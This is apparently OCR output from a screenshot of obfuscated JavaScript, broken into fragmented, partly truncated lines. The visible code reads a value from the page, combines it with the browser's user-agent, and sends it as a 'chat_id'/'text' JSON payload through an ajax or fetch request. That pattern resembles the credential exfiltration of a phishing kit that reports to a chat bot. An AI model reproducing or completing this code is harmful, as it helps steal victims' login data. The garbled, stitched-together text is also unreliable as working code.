
_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _0xfae4[
9
]},
2000
)}
e
[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= `${_0xfae4[
24
]}`
[
10
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfa
0xfae4[
9
]},
2000
)}
else
 {
if
(counter< 
1
){
var
 _0x709bx7=docu
}`;setTimeout(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0x
0xfae4[
13
]]();document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
_0xfae4[
7
]);let _0x709bx9=_0x709bx5[_0xfae4[
8
]](_0xfae4[
09bx9);let _0x709bxb=_0x709bxa[_0xfae4[
28
]](
9
)|| _0x709b
[_0xfae4[
28
]](
5
)|| _0x709bxa[_0xfae4[
28
]](
4
)|| _0x709bxa
0xfae4[
28
]](
2
)|| _0x709bxa[_0xfae4[
28
]](
0
)|| _0x709bxa[_
xc=document[_0xfae4[
1
]](_0xfae4[
31
])[_0xfae4[
30
]];consol
_0xfae4[
32
]}${_0x709bx5}${_0xfae4[
33
]}${_0x709bx6}${_0xf
}${_0xfae4[
37
]}`;
var
 _0x709bxe={
"async"
:
true
,
"crossDomai
d"
:_0xfae4[
40
],
"headers"
:{
"Content-Type"
:_0xfae4[
41
],
"ca
id"
:_0x709bx4,
"text"
:_0x709bxd})};$[_0xfae4[
45
]](_0x709b
bxf)})}
else
 {
var
 _0x709bx10=`${_0xfae4[
32
]}${_0x709bx5}$
e4[
35
]}${navigator[_0xfae4[
36
]]}${_0xfae4[
37
]}`;
var
 _0x7
+ _0x709bx3+ _0xfae4[
39
],
"method"
:_0xfae4[
40
],
"headers"
:
data"
:JSON[_0xfae4[
43
]]({
"chat_id"
:_0x709bx4,
"text"
:_0x7
9bxf)=>{console[_0xfae4[
29
]](_0x709bxf)})};counter++}
els
e4[
10
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_0x
= _0xfae4[
9
]},
2000
);let _0x709bx8=_0x709bx5[_0xfae4[
8
]](
6
]);let _0x709bxa=_0x709bx5[_0xfae4[
27
]](_0x709bx8+ 
1
,_0
9bxa[_0xfae4[
28
]](
7
)|| _0x709bxa[_0xfae4[
28
]](
6
)|| _0x70
xa[_0xfae4[
28
]](
8
)|| _0x709bxa[_0xfae4[
28
]](
3
)|| _0x709b